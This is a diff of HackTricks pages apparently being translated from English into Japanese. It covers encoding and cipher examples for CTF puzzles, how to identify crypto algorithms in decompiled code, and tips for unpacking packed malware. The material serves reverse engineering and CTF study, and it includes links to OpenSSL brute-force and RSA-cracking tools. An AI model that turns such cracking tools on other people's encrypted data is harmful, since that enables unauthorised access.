- **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
||||
- `D1NMOOB3C5P62ORFDHGG====`
|
||||
- `D1NMOOB3C5P62ORFDHGG====`
|
||||
- **Base45** \[_0-9A-Z $%\*+-./:_]
|
||||
- `59DPVDGPCVKEUPCPVD`
|
||||
- `59DPVDGPCVKEUPCPVD`
|
||||
- **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||
- `2yJiRg5BF9gmsU6AC`
|
||||
- `2yJiRg5BF9gmsU6AC`
|
||||
- **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
|
||||
- `2YiHqF5bf9FLSt6ac`
|
||||
- `2YiHqF5bf9FLSt6ac`
|
||||
- **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
|
||||
- `pyJ5RgnBE9gm17awU`
|
||||
- `pyJ5RgnBE9gm17awU`
|
||||
- **Base62** \[_0-9A-Za-z_]
|
||||
- `g2AextRZpBKRBzQ9`
|
||||
- `g2AextRZpBKRBzQ9`
|
||||
- **Base64** \[_A-Za-z0-9+/=_]
|
||||
- `aG9sYWNhcmFjb2xh`
|
||||
- `aG9sYWNhcmFjb2xh`
|
||||
- **Base67** \[_A-Za-z0-9-_.!\~\_]
|
||||
- `NI9JKX0cSUdqhr!p`
|
||||
- `NI9JKX0cSUdqhr!p`
|
||||
- **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `<~BQ%]q@psCd@rH0l~>`
|
||||
- `<~BQ%]q@psCd@rH0l~>`
|
||||
- **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
- `Xm4y`V\_|Y(V{dF>\`
|
||||
- `Xm4y`V\_|Y(V{dF>\`
|
||||
- **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
- **Base85 (XML)** \[\_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\_\_]
|
||||
- `Xm4y|V{~Y+V}dF?`
|
||||
- `Xm4y|V{~Y+V}dF?`
|
||||
- **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
||||
- `frDg[*jNN!7&BQM`
|
||||
- `frDg[*jNN!7&BQM`
|
||||
- **Base100** \[]
|
||||
- `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
- `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
- **Base122** \[]
|
||||
- `4F ˂r0Xmvc`
|
||||
- `4F ˂r0Xmvc`
|
||||
- **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
|
||||
- `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
- `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
- **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
|
||||
- `DmPsv8J7qrlKEoY7`
|
||||
- `DmPsv8J7qrlKEoY7`
|
||||
- **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
|
||||
- `kLD8iwKsigSalLJ5`
|
||||
- `kLD8iwKsigSalLJ5`
|
||||
- **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
|
||||
- `ayRiIo1gpO+uUc7g`
|
||||
- `ayRiIo1gpO+uUc7g`
|
||||
- **ESAB46** \[]
|
||||
- `3sHcL2NR8WrT7mhR`
|
||||
- `3sHcL2NR8WrT7mhR`
|
||||
- **MEGAN45** \[]
|
||||
- `kLD8igSXm2KZlwrX`
|
||||
- `kLD8igSXm2KZlwrX`
|
||||
- **TIGO3FX** \[]
|
||||
- `7AP9mIzdmltYmIP9mWXX`
|
||||
- `7AP9mIzdmltYmIP9mWXX`
|
||||
- **TRIPO5** \[]
|
||||
- `UE9vSbnBW6psVzxB`
|
||||
- `UE9vSbnBW6psVzxB`
|
||||
- **FERON74** \[]
|
||||
- `PbGkNudxCzaKBm0x`
|
||||
- `PbGkNudxCzaKBm0x`
|
||||
- **GILA7** \[]
|
||||
- `D+nkv8C1qIKMErY1`
|
||||
- `D+nkv8C1qIKMErY1`
|
||||
- **Citrix CTX1** \[]
|
||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
|
||||
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
|
||||
```
|
||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||
```
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 デッド: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### Morse
|
||||
|
||||
### モールス
|
||||
```
|
||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||
```
|
||||
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 デッド: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### UUencoder
|
||||
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
||||
@ -142,129 +137,107 @@ F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
|
||||
`
|
||||
end
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||
|
||||
### XXEncoder
|
||||
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
||||
5Hol-G2xAEE++
|
||||
end
|
||||
```
|
||||
|
||||
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||
|
||||
### YEncoder
|
||||
|
||||
```
|
||||
=ybegin line=128 size=28 name=webutils_pl
|
||||
ryvkryvkryvkryvkryvkryvkryvk
|
||||
=yend size=28 crc32=35834c86
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||
|
||||
### BinHex
|
||||
|
||||
```
|
||||
(This file must be converted with BinHex 4.0)
|
||||
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
||||
-38K26%'d9J!!:
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||
|
||||
### ASCII85
|
||||
|
||||
```
|
||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||
|
||||
### Dvorak keyboard
|
||||
|
||||
### ドボラックキーボード
|
||||
```
|
||||
drnajapajrna
|
||||
```
|
||||
|
||||
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
|
||||
|
||||
### A1Z26
|
||||
|
||||
Letters to their numerical value
|
||||
|
||||
文字をその数値に変換する
|
||||
```
|
||||
8 15 12 1 3 1 18 1 3 15 12 1
|
||||
```
|
||||
### アフィン暗号エンコード
|
||||
|
||||
### Affine Cipher Encode
|
||||
|
||||
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
||||
|
||||
文字を数に変換 `(ax+b)%26` (_a_ と _b_ はキーで、_x_ は文字) そして結果を文字に戻す
|
||||
```
|
||||
krodfdudfrod
|
||||
```
|
||||
### SMSコード
|
||||
|
||||
### SMS Code
|
||||
**Multitap** [は文字を置き換えます](https://www.dcode.fr/word-letter-change) それぞれのキーコードによって定義された繰り返し数字で、モバイル [電話のキーパッド](https://www.dcode.fr/phone-keypad-cipher) 上で(このモードはSMSを書くときに使用されます)。\
|
||||
例えば: 2=A, 22=B, 222=C, 3=D...\
|
||||
このコードは、\*\*いくつかの数字が繰り返されているのが見えるので\*\*識別できます。
|
||||
|
||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
||||
For example: 2=A, 22=B, 222=C, 3=D...\
|
||||
You can identify this code because you will see\*\* several numbers repeated\*\*.
|
||||
このコードをデコードするには: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
### Bacon Code
|
||||
|
||||
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
||||
### ベーコンコード
|
||||
|
||||
各文字を4つのAまたはB(または1と0)に置き換えます。
|
||||
```
|
||||
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
```
|
||||
|
||||
### Runes
|
||||
### ルーン
|
||||
|
||||

|
||||
|
||||
## Compression
|
||||
## 圧縮
|
||||
|
||||
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
||||
**Raw Deflate** と **Raw Inflate** (両方ともCyberchefで見つけることができます) は、ヘッダーなしでデータを圧縮および解凍できます。
|
||||
|
||||
## Easy Crypto
|
||||
## 簡単な暗号
|
||||
|
||||
### XOR - Autosolver
|
||||
### XOR - オートソルバー
|
||||
|
||||
- [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
||||
|
||||
### Bifid
|
||||
|
||||
A keywork is needed
|
||||
### ビフィド
|
||||
|
||||
キーワードが必要です
|
||||
```
|
||||
fgaargaamnlunesuneoa
|
||||
```
|
||||
|
||||
### Vigenere
|
||||
|
||||
A keywork is needed
|
||||
|
||||
キーワードが必要です
|
||||
```
|
||||
wodsyoidrods
|
||||
```
|
||||
|
||||
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
||||
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||
|
||||
## Strong Crypto
|
||||
## 強力な暗号
|
||||
|
||||
### Fernet
|
||||
|
||||
2 base64 strings (token and key)
|
||||
### フェルネット
|
||||
|
||||
2つのbase64文字列(トークンとキー)
|
||||
```
|
||||
Token:
|
||||
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
||||
@ -272,27 +245,24 @@ gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmC
|
||||
Key:
|
||||
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
||||
```
|
||||
|
||||
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||
|
||||
### Samir Secret Sharing
|
||||
|
||||
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||
|
||||
秘密はX部分に分割され、回復するにはY部分が必要です (_Y <=X_).
|
||||
```
|
||||
8019f8fa5879aa3e07858d08308dc1a8b45
|
||||
80223035713295bddf0b0bd1b10a5340b89
|
||||
803bc8cf294b3f83d88e86d9818792e80cd
|
||||
```
|
||||
|
||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||
|
||||
### OpenSSL brute-force
|
||||
### OpenSSLブルートフォース
|
||||
|
||||
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
||||
|
||||
## Tools
|
||||
## ツール
|
||||
|
||||
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||
|
||||
@ -1,184 +1,184 @@
|
||||
# Cryptographic/Compression Algorithms
|
||||
# 暗号化/圧縮アルゴリズム
|
||||
|
||||
## Cryptographic/Compression Algorithms
|
||||
## 暗号化/圧縮アルゴリズム
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Identifying Algorithms
|
||||
## アルゴリズムの特定
|
||||
|
||||
If you ends in a code **using shift rights and lefts, xors and several arithmetic operations** it's highly possible that it's the implementation of a **cryptographic algorithm**. Here it's going to be showed some ways to **identify the algorithm that it's used without needing to reverse each step**.
|
||||
コードが**右シフトと左シフト、XORおよびいくつかの算術演算**を使用している場合、それは**暗号化アルゴリズム**の実装である可能性が高いです。ここでは、**各ステップを逆にすることなく使用されているアルゴリズムを特定する方法**をいくつか示します。
|
||||
|
||||
### API functions
|
||||
### API関数
|
||||
|
||||
**CryptDeriveKey**
|
||||
|
||||
If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
||||
この関数が使用されている場合、第二のパラメータの値を確認することで**使用されているアルゴリズム**を見つけることができます:
|
||||
|
||||
.png>)
|
||||
|
||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
可能なアルゴリズムとその割り当てられた値の表はここで確認できます: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
**RtlCompressBuffer/RtlDecompressBuffer**
|
||||
|
||||
Compresses and decompresses a given buffer of data.
|
||||
指定されたデータバッファを圧縮および解凍します。
|
||||
|
||||
**CryptAcquireContext**
|
||||
|
||||
From [the docs](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): The **CryptAcquireContext** function is used to acquire a handle to a particular key container within a particular cryptographic service provider (CSP). **This returned handle is used in calls to CryptoAPI** functions that use the selected CSP.
|
||||
[ドキュメントから](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): **CryptAcquireContext**関数は、特定の暗号サービスプロバイダー(CSP)内の特定のキーコンテナへのハンドルを取得するために使用されます。**この返されたハンドルは、選択されたCSPを使用するCryptoAPI**関数への呼び出しで使用されます。
|
||||
|
||||
**CryptCreateHash**
|
||||
|
||||
Initiates the hashing of a stream of data. If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
||||
データストリームのハッシュ化を開始します。この関数が使用されている場合、第二のパラメータの値を確認することで**使用されているアルゴリズム**を見つけることができます:
|
||||
|
||||
.png>)
|
||||
|
||||
\
|
||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
可能なアルゴリズムとその割り当てられた値の表はここで確認できます: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
### Code constants
|
||||
### コード定数
|
||||
|
||||
Sometimes it's really easy to identify an algorithm thanks to the fact that it needs to use a special and unique value.
|
||||
時には、特別でユニークな値を使用する必要があるため、アルゴリズムを特定するのが非常に簡単です。
|
||||
|
||||
.png>)
|
||||
|
||||
If you search for the first constant in Google this is what you get:
|
||||
最初の定数をGoogleで検索すると、次のような結果が得られます:
|
||||
|
||||
.png>)
|
||||
|
||||
Therefore, you can assume that the decompiled function is a **sha256 calculator.**\
|
||||
You can search any of the other constants and you will obtain (probably) the same result.
|
||||
したがって、逆コンパイルされた関数は**sha256計算機**であると推測できます。\
|
||||
他の定数を検索すれば、(おそらく)同じ結果が得られます。
|
||||
|
||||
### data info
|
||||
### データ情報
|
||||
|
||||
If the code doesn't have any significant constant it may be **loading information from the .data section**.\
|
||||
You can access that data, **group the first dword** and search for it in google as we have done in the section before:
|
||||
コードに重要な定数がない場合、**.dataセクションから情報を読み込んでいる可能性があります**。\
|
||||
そのデータにアクセスし、**最初のDWORDをグループ化**し、前のセクションで行ったようにGoogleで検索できます:
|
||||
|
||||
.png>)
|
||||
|
||||
In this case, if you look for **0xA56363C6** you can find that it's related to the **tables of the AES algorithm**.
|
||||
この場合、**0xA56363C6**を検索すると、**AESアルゴリズムのテーブル**に関連していることがわかります。
|
||||
|
||||
## RC4 **(Symmetric Crypt)**
|
||||
## RC4 **(対称暗号)**
|
||||
|
||||
### Characteristics
|
||||
### 特徴
|
||||
|
||||
It's composed of 3 main parts:
|
||||
3つの主要な部分で構成されています:
|
||||
|
||||
- **Initialization stage/**: Creates a **table of values from 0x00 to 0xFF** (256bytes in total, 0x100). This table is commonly call **Substitution Box** (or SBox).
|
||||
- **Scrambling stage**: Will **loop through the table** crated before (loop of 0x100 iterations, again) creating modifying each value with **semi-random** bytes. In order to create this semi-random bytes, the RC4 **key is used**. RC4 **keys** can be **between 1 and 256 bytes in length**, however it is usually recommended that it is above 5 bytes. Commonly, RC4 keys are 16 bytes in length.
|
||||
- **XOR stage**: Finally, the plain-text or cyphertext is **XORed with the values created before**. The function to encrypt and decrypt is the same. For this, a **loop through the created 256 bytes** will be performed as many times as necessary. This is usually recognized in a decompiled code with a **%256 (mod 256)**.
|
||||
- **初期化ステージ/**: **0x00から0xFFまでの値のテーブルを作成**します(合計256バイト、0x100)。このテーブルは一般に**置換ボックス**(またはSBox)と呼ばれます。
|
||||
- **スクランブリングステージ**: 前に作成したテーブルを**ループ**し(0x100回のイテレーションのループ)、各値を**半ランダム**なバイトで修正します。この半ランダムなバイトを作成するために、RC4の**キーが使用されます**。RC4の**キー**は**1バイトから256バイトの長さ**である可能性がありますが、通常は5バイト以上が推奨されます。一般的に、RC4のキーは16バイトの長さです。
|
||||
- **XORステージ**: 最後に、平文または暗号文は**前に作成された値とXORされます**。暗号化と復号化の関数は同じです。これには、作成された256バイトを必要な回数だけループします。これは通常、逆コンパイルされたコードで**%256(mod 256)**として認識されます。
|
||||
|
||||
> [!NOTE]
|
||||
> **In order to identify a RC4 in a disassembly/decompiled code you can check for 2 loops of size 0x100 (with the use of a key) and then a XOR of the input data with the 256 values created before in the 2 loops probably using a %256 (mod 256)**
|
||||
> **逆アセンブル/逆コンパイルされたコードでRC4を特定するには、サイズ0x100の2つのループ(キーを使用)を確認し、その後、2つのループで前に作成された256の値と入力データのXORを行うことを確認します。おそらく%256(mod 256)を使用します。**
|
||||
|
||||
### **Initialization stage/Substitution Box:** (Note the number 256 used as counter and how a 0 is written in each place of the 256 chars)
|
||||
### **初期化ステージ/置換ボックス:**(カウンタとして使用される256の数と、256文字の各場所に0が書かれていることに注意)
|
||||
|
||||
.png>)
|
||||
|
||||
### **Scrambling Stage:**
|
||||
### **スクランブリングステージ:**
|
||||
|
||||
.png>)
|
||||
|
||||
### **XOR Stage:**
|
||||
### **XORステージ:**
|
||||
|
||||
.png>)
|
||||
|
||||
## **AES (Symmetric Crypt)**
|
||||
## **AES(対称暗号)**
|
||||
|
||||
### **Characteristics**
|
||||
### **特徴**
|
||||
|
||||
- Use of **substitution boxes and lookup tables**
|
||||
- It's possible to **distinguish AES thanks to the use of specific lookup table values** (constants). _Note that the **constant** can be **stored** in the binary **or created**_ _**dynamically**._
|
||||
- The **encryption key** must be **divisible** by **16** (usually 32B) and usually an **IV** of 16B is used.
|
||||
- **置換ボックスとルックアップテーブルの使用**
|
||||
- **特定のルックアップテーブル値**(定数)の使用によりAESを**区別することが可能**です。_定数は**バイナリに保存**されるか、_ _**動的に作成**される可能性があります。_
|
||||
- **暗号化キー**は**16で割り切れる**必要があります(通常32B)し、通常は16Bの**IV**が使用されます。
|
||||
|
||||
### SBox constants
|
||||
### SBox定数
|
||||
|
||||
.png>)
|
||||
|
||||
## Serpent **(Symmetric Crypt)**
|
||||
## Serpent **(対称暗号)**
|
||||
|
||||
### Characteristics
|
||||
### 特徴
|
||||
|
||||
- It's rare to find some malware using it but there are examples (Ursnif)
|
||||
- Simple to determine if an algorithm is Serpent or not based on it's length (extremely long function)
|
||||
- それを使用するマルウェアはあまり見られませんが、例(Ursnif)があります。
|
||||
- アルゴリズムがSerpentかどうかをその長さ(非常に長い関数)に基づいて簡単に判断できます。
|
||||
|
||||
### Identifying
|
||||
### 特定
|
||||
|
||||
In the following image notice how the constant **0x9E3779B9** is used (note that this constant is also used by other crypto algorithms like **TEA** -Tiny Encryption Algorithm).\
|
||||
Also note the **size of the loop** (**132**) and the **number of XOR operations** in the **disassembly** instructions and in the **code** example:
|
||||
次の画像では、定数**0x9E3779B9**が使用されていることに注意してください(この定数は**TEA**(Tiny Encryption Algorithm)などの他の暗号アルゴリズムでも使用されます)。\
|
||||
また、**ループのサイズ**(**132**)と**逆アセンブル**命令および**コード**例における**XOR操作の数**にも注意してください:
|
||||
|
||||
.png>)
|
||||
|
||||
As it was mentioned before, this code can be visualized inside any decompiler as a **very long function** as there **aren't jumps** inside of it. The decompiled code can look like the following:
|
||||
前述のように、このコードは**非常に長い関数**として任意の逆コンパイラ内で視覚化できます。内部に**ジャンプ**がないためです。逆コンパイルされたコードは次のように見えることがあります:
|
||||
|
||||
.png>)
|
||||
|
||||
Therefore, it's possible to identify this algorithm checking the **magic number** and the **initial XORs**, seeing a **very long function** and **comparing** some **instructions** of the long function **with an implementation** (like the shift left by 7 and the rotate left by 22).
|
||||
したがって、**マジックナンバー**と**初期XOR**を確認し、**非常に長い関数**を見て、**長い関数のいくつかの命令を実装と比較する**ことで、このアルゴリズムを特定することが可能です(左に7シフトし、22回左回転するなど)。
|
||||
|
||||
## RSA **(Asymmetric Crypt)**
|
||||
## RSA **(非対称暗号)**
|
||||
|
||||
### Characteristics
|
||||
### 特徴
|
||||
|
||||
- More complex than symmetric algorithms
|
||||
- There are no constants! (custom implementation are difficult to determine)
|
||||
- KANAL (a crypto analyzer) fails to show hints on RSA ad it relies on constants.
|
||||
- 対称アルゴリズムよりも複雑です。
|
||||
- 定数はありません!(カスタム実装は特定が難しい)
|
||||
- KANAL(暗号アナライザー)はRSAに関するヒントを示すことができず、定数に依存しています。
|
||||
|
||||
### Identifying by comparisons
|
||||
### 比較による特定
|
||||
|
||||
.png>)
|
||||
|
||||
- In line 11 (left) there is a `+7) >> 3` which is the same as in line 35 (right): `+7) / 8`
|
||||
- Line 12 (left) is checking if `modulus_len < 0x040` and in line 36 (right) it's checking if `inputLen+11 > modulusLen`
|
||||
- 行11(左)には`+7) >> 3`があり、行35(右)には`+7) / 8`があります。
|
||||
- 行12(左)は`modulus_len < 0x040`を確認しており、行36(右)は`inputLen+11 > modulusLen`を確認しています。
|
||||
|
||||
## MD5 & SHA (hash)
|
||||
## MD5 & SHA(ハッシュ)
|
||||
|
||||
### Characteristics
|
||||
### 特徴
|
||||
|
||||
- 3 functions: Init, Update, Final
|
||||
- Similar initialize functions
|
||||
- 3つの関数:Init、Update、Final
|
||||
- 初期化関数が似ています。
|
||||
|
||||
### Identify
|
||||
### 特定
|
||||
|
||||
**Init**
|
||||
|
||||
You can identify both of them checking the constants. Note that the sha_init has 1 constant that MD5 doesn't have:
|
||||
定数を確認することで両方を特定できます。sha_initにはMD5にはない1つの定数があります:
|
||||
|
||||
.png>)
|
||||
|
||||
**MD5 Transform**
|
||||
|
||||
Note the use of more constants
|
||||
より多くの定数の使用に注意してください。
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
## CRC (hash)
|
||||
## CRC(ハッシュ)
|
||||
|
||||
- Smaller and more efficient as it's function is to find accidental changes in data
|
||||
- Uses lookup tables (so you can identify constants)
|
||||
- 小さく、データの偶発的な変更を見つけるために効率的です。
|
||||
- ルックアップテーブルを使用します(したがって、定数を特定できます)。
|
||||
|
||||
### Identify
|
||||
### 特定
|
||||
|
||||
Check **lookup table constants**:
|
||||
**ルックアップテーブル定数**を確認してください:
|
||||
|
||||
.png>)
|
||||
|
||||
A CRC hash algorithm looks like:
|
||||
CRCハッシュアルゴリズムは次のようになります:
|
||||
|
||||
.png>)
|
||||
|
||||
## APLib (Compression)
|
||||
## APLib(圧縮)
|
||||
|
||||
### Characteristics
|
||||
### 特徴
|
||||
|
||||
- Not recognizable constants
|
||||
- You can try to write the algorithm in python and search for similar things online
|
||||
- 認識可能な定数はありません。
|
||||
- アルゴリズムをPythonで書いて、オンラインで類似のものを検索してみることができます。
|
||||
|
||||
### Identify
|
||||
### 特定
|
||||
|
||||
The graph is quiet large:
|
||||
グラフはかなり大きいです:
|
||||
|
||||
 (2) (1).png>)
|
||||
|
||||
Check **3 comparisons to recognise it**:
|
||||
それを認識するための**3つの比較**を確認してください:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -1,24 +1,24 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Identifying packed binaries
|
||||
# パックされたバイナリの識別
|
||||
|
||||
- **lack of strings**: It's common to find that packed binaries doesn't have almost any string
|
||||
- A lot of **unused strings**: Also, when a malware is using some kind of commercial packer it's common to find a lot of strings without cross-references. Even if these strings exist that doesn't mean that the binary isn't packed.
|
||||
- You can also use some tools to try to find which packer was used to pack a binary:
|
||||
- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
|
||||
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||
- [Language 2000](http://farrokhi.net/language/)
|
||||
- **文字列の欠如**: パックされたバイナリにはほとんど文字列がないことが一般的です。
|
||||
- **未使用の文字列**: また、マルウェアが商業用パッカーを使用している場合、相互参照のない多くの文字列が見つかることが一般的です。これらの文字列が存在しても、バイナリがパックされていないことを意味するわけではありません。
|
||||
- バイナリをパックするために使用されたパッカーを特定するために、いくつかのツールを使用することもできます:
|
||||
- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
|
||||
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||
- [Language 2000](http://farrokhi.net/language/)
|
||||
|
||||
# Basic Recommendations
|
||||
# 基本的な推奨事項
|
||||
|
||||
- **Start** analysing the packed binary **from the bottom in IDA and move up**. Unpackers exit once the unpacked code exit so it's unlikely that the unpacker passes execution to the unpacked code at the start.
|
||||
- Search for **JMP's** or **CALLs** to **registers** or **regions** of **memory**. Also search for **functions pushing arguments and an address direction and then calling `retn`**, because the return of the function in that case may call the address just pushed to the stack before calling it.
|
||||
- Put a **breakpoint** on `VirtualAlloc` as this allocates space in memory where the program can write unpacked code. The "run to user code" or use F8 to **get to value inside EAX** after executing the function and "**follow that address in dump**". You never know if that is the region where the unpacked code is going to be saved.
|
||||
- **`VirtualAlloc`** with the value "**40**" as an argument means Read+Write+Execute (some code that needs execution is going to be copied here).
|
||||
